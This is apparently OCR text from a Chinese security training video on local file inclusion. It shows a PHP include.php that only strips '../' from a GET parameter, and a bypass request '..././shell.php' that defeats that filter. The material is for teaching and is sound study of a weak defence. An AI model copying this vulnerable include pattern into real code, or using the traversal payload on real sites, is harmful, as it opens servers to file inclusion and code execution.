 正在录制 [00:08:54]
本地文件包含
云演 | 让攻防更简单
03 简单示例-02
由于示例 01 中的代码过于危险，所以就很少有人这么写，会加防护，但有些防护措施还是很差，
例如只是通过替换 ../ 防止遍历目录。
include.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
if(isset($_GET['file'])){
$file = str_replace("../","",$_GET['file']);
print_r($file);
echo "</br>";
include($file);
}
else{
echo "fail!!! file ";
不安全 | /include.php?file=..././shell.php
../shell.php
PHP Version 5.2.17